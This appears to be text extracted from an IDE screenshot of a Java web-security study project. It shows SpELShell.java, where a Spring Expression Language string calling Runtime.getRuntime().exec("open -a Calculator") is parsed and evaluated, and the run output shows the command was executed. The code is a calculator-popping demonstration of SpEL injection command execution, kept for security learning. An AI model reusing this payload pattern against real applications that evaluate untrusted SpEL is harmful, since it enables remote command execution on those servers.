 JavaWebSecurity – SpELShell.java
JavaWebSecurity src main java h3rmek1t javawebsecurity SpELShell
SpELShell
项目
HelloServlet.java index.jsp SpELShell.java pom.xml (JavaWebSecurity) ELFunc.java test.tld
项目
JavaWebSecurity ~/Desktop/JavaWebSecurity
.idea
src
main
java
h3rmek1t.javawebsecurity
ELFunc
ElShell
HelloServlet
SpELShell
resources
webapp
WEB-INF
test.tld
web.xml
index.jsp
test
target
JavaWebSecurity.iml
pom.xml
外部库
临时文件和控制台
1 package h3rmek1t.javawebsecurity;
2
3
4 import org.springframework.expression.Expression;
5 import org.springframework.expression.ExpressionParser;
6 import org.springframework.expression.spel.standard.SpelExpressionParser;
7
8 /**
9 * @Author: H3rmesk1t
10 * @Data: 2022/3/18 1:32 上午
11 */
12 public class SpELShell {
13
14 public static void main(String[] args) {
15
16 String spel = "T(java.lang.Runtime).getRuntime().exec(\"open -a Calculator\")";
17 ExpressionParser expressionParser = new SpelExpressionParser();
18 Expression expression = expressionParser.parseExpression(spel);
19 System.out.println(expression.getValue());
20 }
21 }
22
2 2
数据库
Maven
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: SpELShell
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[9529]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10717b4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
java.lang.UNIXProcess@3834d63f
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 Profiler 终端 服务 构建 依赖项
1 事件日志
所有文件都处于最新状... (片刻 之前)
8:4 LF UTF-8 4 个空格